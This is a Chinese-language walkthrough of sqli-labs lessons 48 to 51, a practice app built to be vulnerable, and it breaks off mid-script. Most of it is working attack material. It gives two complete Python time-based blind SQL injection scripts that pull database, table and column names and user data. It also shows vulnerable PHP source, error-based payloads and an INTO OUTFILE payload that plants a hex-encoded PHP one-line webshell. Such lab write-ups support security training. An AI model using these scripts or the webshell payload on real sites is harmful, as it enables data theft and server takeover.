
?sort=1 and if((length(database())=8),sleep(3),1) --+ :时间注入成功了,其中这里延时了45s(一共15条数据,每一条延时3s):

这里我的sleep(0.2),一共15条数据,就会延时3s,不然太爆破长了:

''' @Modify Time @Author ------------ ------- 2019/10/9 10:57 laoalo ''' # -*- coding:utf-8 -*- import requests import time url = "http://192.168.43.116/sqli-labs-master/Less-48/?sort=1 " def database_length(): global url for i in range(1,10000): sql = url + " and if((length(database()))>"+str(i)+",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() print(sql) if(e_time-s_time) > 3: print("数据库长:",i) break def database_name(database_length): global url sql = url + " and if(ascii(substr((select database()),{num},1))>{asc},0,sleep(0.2)) +--+" db_name = '' for num in range(1, database_length+1): for asc in range(ord('a'), ord('z') + 1): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: db_name += chr(asc) print("数据库名:",db_name) break def table_length(database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(table_name) from information_schema.tables where table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() response = requests.get(url=sql) e_time = time.time() print(sql) if (e_time - s_time) > 3: print(database_name,"中的所有数据表名长:", i) break def table_name(table_length,database_name): global url sql = url + " and if(ascii(substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.2)) +--+" table_name = '' for num in range(1, table_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的数据表名:", table_name) break def column_length(table_name,database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(table_name, "中的所有字段名长:", i) break def column_name(column_length,table_name,database_name): global url sql = url + " and if(ascii(substr((select group_concat(column_name separator '@') from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.2)) +--+" table_name = '' for num in range(1, column_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的字段名:", table_name) break def data_length(column_name,table_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat("+column_name+" separator '@') from " + table_name + ")))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(column_name, "字段的值长:", i) break def data_detail(data_length,column_name,table_name): global url sql = url + " and if(ascii(substr((select group_concat("+column_name+" separator '@') from " + table_name + "),{num},1))>{asc},0,sleep(0.2)) +--+" data = '' for num in range(1, data_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: data += chr(asc) print(column_name,"字段的值:", data) break if __name__ == '__main__': # database_length() # 8 # database_name(8) #security # table_length('security')#security 中的所有数据表名长: 43 # table_name(43, 'security')#所有的数据表名: emails@hps@referers@test@uagents@user@users # column_length('users','security') #users 中的所有字段名长: 20 # column_name(20,'users','security')#所有的字段名: id@username@password # data_length('username', 'users')#117 data_detail(117, 'username', 'users')#username 字段的值: Dumb@Angelina@Dummy@secure@stupid@superman@batman@admin@admin1@admin2@admin3@dhakkan@admin4@aaaaaaaaaaaaaaaaaa@bbbbbb
Less-49:这一次的注入在两边用单引号包裹起来了
找资料的时候发现一篇很好的博客:《Mysql order by 注入总结》
<?php include("../sql-connections/sql-connect.php"); $id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id." "); fclose($fp); $sql = "SELECT * FROM users ORDER BY '$id'"; $result = mysql_query($sql); if ($result) { ?> <center> <font color= "#00FF00" size="4"> <table border='1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php while ($row = mysql_fetch_assoc($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>".$row['id']."</td>"; echo "<td>".$row['username']."</td>"; echo "<td>".$row['password']."</td>"; echo "</tr>"; echo "</font>"; } echo "</table>"; } } else { echo "Please input parameter as SORT with numeric value<br><br><br><br>"; echo "<br><br><br>"; echo '<img src="../images/Less-47.jpg" /><br>'; echo "Lesson Concept and code by <b>D4rk</b>"; } ?>
?sort=1' and if((length(database())=8),sleep(3),1) --+ : 判断时间注入 ,然后走48的脚本
这里要贴另一种方法:into outfile注入 +《那些强悍的PHP一句话后门》
SELECT INTO…OUTFILE语句把表数据导出到一个文本文件中,并用LOAD DATA …INFILE语句恢复数据。但是这种方法只能导出或导入数据的内容,不包括表的结构,如果表的结构文件损坏,则必须先恢复原来的表的结构。
SELECT INTO…OUTFILE语法:
select * from Table into outfile '/路径/文件名' fields terminated by ',' enclosed by '"' lines terminated by ' '
(1)路径目录必须有读写权限777
(2)文件名必须唯一
(3)fields terminated by ','必须存在,否则打开的文件的列在同一的单元格中出现
(4)我验证的表结构为gbk的,否则出现乱码● fields子句:在FIELDS子句中有三个亚子句:TERMINATED BY、 [OPTIONALLY] ENCLOSED BY和ESCAPED BY。如果指定了FIELDS子句,则这三个亚子句中至少要指定一个。
(1)TERMINATED BY用来指定字段值之间的符号,例如,“TERMINATED BY ','” 指定了逗号作为两个字段值之间的标志。
(2)ENCLOSED BY子句用来指定包裹文件中字符值的符号,例如,“ENCLOSED BY ' " '”表示文件中字符值放在双引号之间,若加上关键字OPTIONALLY表示所有的值都放在双引号之间。
(3)ESCAPED BY子句用来指定转义字符,例如,“ESCAPED BY '*'”将“*”指定为转义字符,取代“”,如空格将表示为“*N”。
● LINES子句:在LINES子句中使用TERMINATED BY指定一行结束的标志,如“LINES TERMINATED BY '?'”表示一行以“?”作为结束标志。


?sort=1' into outfile "./test.php" lines terminated by 0x3c3f706870206576615f7228245f504f53545b73625d293f3e --+

这里把一句话木马hex了 ===》 把生成的一串当成分割符===》?sort=1' into outfile "./test.php" lines terminated by <?php eva_r($_POST[sb])?> --+

直接访问http://192.168.43.116/sqli-labs-master/Less-49/../../../var/lib/mysql/test.php

菜刀连接成功:
Less-50:
?sort= 1' --+ : 有报错回显,可以考虑报错注入


?sort= (SELECT * FROM (SELECT name_const((select group_concat(email_id) from emails),1),name_const((select group_concat(email_id) from emails),1)) a) --+ : 貌似限制了回显长度

?sort= (SELECT * FROM (SELECT name_const((select email_id from emails limit 5,1),1),name_const((select email_id from emails limit 5,1),1)) a) --+ : 用limit分割一个一个查
Less-51:

可以继续时间注入:

''' @Modify Time @Author ------------ ------- 2019/10/9 10:57 laoalo ''' # -*- coding:utf-8 -*- import requests import time url = "http://192.168.43.116/sqli-labs-master/Less-51/?sort=1' " def database_length(): global url for i in range(1,10000): sql = url + " and if((length(database()))>"+str(i)+",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() print(sql) if(e_time-s_time) > 3: print("数据库长:",i) break def database_name(database_length): global url sql = url + " and if(ascii(substr((select database()),{num},1))>{asc},0,sleep(0.2)) +--+" db_name = '' for num in range(1, database_length+1): for asc in range(ord('a'), ord('z') + 1): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: db_name += chr(asc) print("数据库名:",db_name) break def table_length(database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(table_name) from information_schema.tables where table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() response = requests.get(url=sql) e_time = time.time() print(sql) if (e_time - s_time) > 3: print(database_name,"中的所有数据表名长:", i) break def table_name(table_length,database_name): global url sql = url + " and if(ascii(substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.2)) +--+" table_name = '' for num in range(1, table_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的数据表名:", table_name) break def column_length(table_name,database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(table_name, "中的所有字段名长:", i) break def column_name(column_length,table_name,database_name): global url sql = url + " and if(ascii(substr((select group_concat(column_name separator '@') from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.2)) +--+" table_name = '' for num in range(1, column_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的字段名:", table_name) break def data_length(column_name,table_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat("+column_name+" separator '@') from " + table_name + ")))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(column_name, "字段的值长:", i) break def data_detail(data_length,column_name,table_name): global url sql = url + " and 